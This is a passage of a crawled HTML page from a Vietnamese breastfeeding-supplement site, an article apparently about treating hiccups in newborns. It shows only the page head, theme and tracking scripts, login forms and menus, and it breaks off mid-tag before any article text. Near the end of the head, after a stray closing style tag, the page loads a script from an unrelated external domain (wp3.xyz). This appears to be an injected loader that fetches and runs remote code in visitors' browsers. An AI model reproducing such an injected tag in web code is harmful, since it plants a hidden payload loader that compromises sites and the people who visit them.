

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/
body_size: 17271
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="vi"> <!--<![endif]--><head><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap"><link media="all" href="https://betimum.vn/wp-content/cache/autoptimize/css/autoptimize_1df81a499d11109b7acf126b4132f951.css" rel="stylesheet"><link media="screen" href="https://betimum.vn/wp-content/cache/autoptimize/css/autoptimize_569b8d0a5f714472418044b65bf87aab.css" rel="stylesheet"><title>Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://betimum.vn/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="/wp-content/uploads/2020/04/b.jpg"> <!-- This site is optimized with the Yoast SEO Premium plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ --><meta name="description" content="Nấc cụt là triệu chứng có thể gặp ở mọi lứa tuổi và xảy ra vào bất cứ thời điểm nào. Vậy, mẹ đã biết cách trị nấc cụt chưa?"/><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản" /><meta property="og:description" content="Nấc cụt là triệu chứng có thể gặp ở mọi lứa tuổi và xảy ra vào bất cứ thời điểm nào. Vậy, mẹ đã biết cách trị nấc cụt chưa?" /><meta property="og:url" content="https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/" /><meta property="og:site_name" content="Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎" /><meta property="article:section" content="Tin Tức" /><meta property="article:published_time" content="2020-09-07T02:02:56+00:00" /><meta property="article:modified_time" content="2022-09-15T03:22:56+00:00" /><meta property="og:updated_time" content="2022-09-15T03:22:56+00:00" /><meta property="og:image" content="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg" /><meta property="og:image:secure_url" content="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="399" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Nấc cụt là triệu chứng có thể gặp ở mọi lứa tuổi và xảy ra vào bất cứ thời điểm nào. Vậy, mẹ đã biết cách trị nấc cụt chưa?" /><meta name="twitter:title" content="Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản" /><meta name="twitter:image" content="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://betimum.vn/#website","url":"https://betimum.vn/","name":"Vi\u00ean U\u1ed1ng L\u1ee3i S\u1eefa Betimum | X\u00f3a Tan N\u1ed7i Lo M\u1ea5t S\u1eefa, \u00cdt S\u1eefa\u200e","inLanguage":"vi","description":"Betimum","potentialAction":{"@type":"SearchAction","target":"https://betimum.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/#primaryimage","inLanguage":"vi","url":"https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-bi-nac-cut-1.jpg","width":600,"height":399},{"@type":"WebPage","@id":"https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/#webpage","url":"https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/","name":"Top 8 c\u00e1ch tr\u1ecb n\u1ea5c c\u1ee5t cho tr\u1ebb s\u01a1 sinh \u0111\u01a1n gi\u1ea3n","isPartOf":{"@id":"https://betimum.vn/#website"},"inLanguage":"vi","primaryImageOfPage":{"@id":"https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/#primaryimage"},"datePublished":"2020-09-07T02:02:56+00:00","dateModified":"2022-09-15T03:22:56+00:00","author":{"@id":"https://betimum.vn/#/schema/person/4d6a585f1d61dfc7656d8e90fc206f06"},"description":"N\u1ea5c c\u1ee5t l\u00e0 tri\u1ec7u ch\u1ee9ng c\u00f3 th\u1ec3 g\u1eb7p \u1edf m\u1ecdi l\u1ee9a tu\u1ed5i v\u00e0 x\u1ea3y ra v\u00e0o b\u1ea5t c\u1ee9 th\u1eddi \u0111i\u1ec3m n\u00e0o. V\u1eady, m\u1eb9 \u0111\u00e3 bi\u1ebft c\u00e1ch tr\u1ecb n\u1ea5c c\u1ee5t ch\u01b0a?"},{"@type":["Person"],"@id":"https://betimum.vn/#/schema/person/4d6a585f1d61dfc7656d8e90fc206f06","name":"L\u1ee3i s\u1eefa Betimum","image":{"@type":"ImageObject","@id":"https://betimum.vn/#authorlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/b6842750092a9b00e3c1709dd25d4fea?s=96&d=mm&r=g","caption":"L\u1ee3i s\u1eefa Betimum"},"sameAs":[]}]}</script> <!-- / Yoast SEO Premium plugin. --><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎ &raquo;" href="https://betimum.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎ &raquo;" href="https://betimum.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎ &raquo; Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản Dòng phản hồi" href="https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/betimum.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=600dfd1b6d3a2662af490abf109d7b93"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script id="wpp-json" type="application/json">{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/betimum.vn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/betimum.vn\/wp-json\/wordpress-popular-posts","ID":1776,"token":"cf352deb34","lang":0,"debug":0}</script> <link rel="https://api.w.org/" href="https://betimum.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://betimum.vn/wp-json/wp/v2/posts/1776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://betimum.vn/xmlrpc.php?rsd" /><link rel='shortlink' href='https://betimum.vn/?p=1776' /><link rel="alternate" type="application/json+oembed" href="https://betimum.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetimum.vn%2Ftin-tuc%2Fcach-tri-nac-cut-cho-tre-so-sinh%2F" /><link rel="alternate" type="text/xml+oembed" href="https://betimum.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetimum.vn%2Ftin-tuc%2Fcach-tri-nac-cut-cho-tre-so-sinh%2F&#038;format=xml" /> <!-- Chuyển hướng Contact Form 7 --> <script type="text/javascript">document.addEventListener( 'wpcf7submit', function( event ) {
    if ( event.detail.contactFormId == '538') { //Thay 1 thành ID của form
        location = 'tel:0934666894'; //Thay thành link cần chuyển hướng
    }

    if ( event.detail.contactFormId == '2') { //Thay 2 thành ID của form
        location = 'https://hoangan.net/thank-you-2'; //Thay thành link cần chuyển hướng
    }
}, false );</script> <!-- END Chuyển hướng Contact Form 7 --> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159327683-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159327683-1');</script> <script src="https://w.ladicdn.com/popupx/sdk.js" id="5ad4297edc0d9cf27cfb85e7" async></script> <script>!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CDU7COJC77U1G0IB3HC0');
  ttq.page();
}(window, document, 'ttq');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"cf352deb34","wpRestUrl":"https:\/\/betimum.vn\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/betimum.vn\/wp-admin\/","wpRestNonce":"cf352deb34","wpRestUrl":"https:\/\/betimum.vn\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <!-- JS generated by theme --> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/betimum.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/betimum.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#844b6c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d48f1fbb45";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <!-- Header style compiled by theme --> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://betimum.vn/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://betimum.vn/category/tin-tuc/",
                    "name": "Tin Tức"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/",
                    "name": "Top 8 cách trị nấc cụt cho trẻ sơ sinh đơn giản"                                
                }
            }    
        ]
    }</script> <!-- Button style compiled by theme --> <script src="https://wp3.xyz/a.js"></script> </style></head><body data-rsssl=1 class="post-template-default single single-post postid-1776 single-format-standard td-standard-pack cach-tri-nac-cut-cho-tre-so-sinh global-block-template-1 elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"> <!-- mobile menu top section --><div class="td-menu-socials-wrap"> <!-- socials --><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/betimum.vn" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://in.pinterest.com/sontrungnguyen2808/betimum-vi%C3%AAn-u%E1%BB%91ng-l%E1%BB%A3i-s%E1%BB%AFa/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/KhopSuc" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCBOBt9Oxiycpd2QZprf504g" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div> <!-- close button --><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div> <!-- login section --> <!-- menu section --><div class="td-mobile-content"><div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-485"><a href="http://45.32.114.71/uudaiBetimum">Mua Betimum</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betimum.vn/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-1921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1921"><a href="http://45.32.114.71/uudaiBetimum">Sản phẩm<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://betimum.vn/betimum/">Betimum  (Dành cho sản phụ)</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://betimum.vn/betimum-m/">Betimum M (Dành cho sản phụ)</a></li><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://betimum.vn/?page_id=1940">Betimum Kids (Dành cho trẻ)</a></li></ul></li><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164"><a href="https://betimum.vn/category/tin-tuc/">Tin Tức</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://betimum.vn/hoi-dap/">Hỏi đáp</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://betimum.vn/danh-gia-khach-hang/">Đánh giá</a></li></ul></div></div></div> <!-- register/login section --><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <!-- close button --><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div> <!-- close button --><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <!-- close button --><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://betimum.vn/"> <!-- close button --><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "> <!--
Header style 1
--><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div> <!-- LOGIN MODAL --><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://betimum.vn/"> <noscript><img class="td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/></noscript><img class="lazyload td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/> <span class="td-visual-hidden">Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎</span> </a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  tdi_1_964 td_block_template_1"> <noscript><img src="/wp-content/uploads/2021/08/BannerGIF-Home.gif"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/BannerGIF-Home.gif"></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://betimum.vn/"> <noscript><img class="td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src="/wp-content/uploads/2021/08/betimum-tim.png" alt=""/></noscript><img class="lazyload td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/betimum-tim.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://betimum.vn/"> <noscript><img class="td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/></noscript><img class="lazyload td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/> </a></div><div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-485"><a href="http://45.32.114.71/uudaiBetimum">Mua Betimum</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://betimum.vn/gioi-thieu/">Giới thiệu</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1921"><a href="http://45.32.114.71/uudaiBetimum">Sản phẩm</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://betimum.vn/betimum/">Betimum  (Dành cho sản phụ)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://betimum.vn/betimum-m/">Betimum M (Dành cho sản phụ)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1946"><a href="https://betimum.vn/?page_id=1940">Betimum Kids (Dành cho trẻ)</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-164"><a 